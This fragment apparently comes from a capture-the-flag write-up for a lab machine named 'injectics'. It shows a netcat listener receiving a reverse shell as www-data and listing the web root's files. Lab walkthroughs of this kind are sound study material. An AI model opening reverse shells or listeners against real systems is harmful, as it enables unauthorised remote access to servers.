 $ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.125.24] from (UNKNOWN) [10.10.28.179] 50888
bash: cannot set terminal process group (667): Inappropriate ioctl for device
bash: no job control in this shell
www-data@injectics:/var/www/html$ ls
ls
adminLogin007.php
banner.jpg
composer.json
composer.lock
conn.php
css
dashboard.php
edit_leaderboard.php
flags
functions.php
index.php
injecticsService.php
js
login.php
logout.php
mail.log
script.js
styles.css
update_profile.php
vendor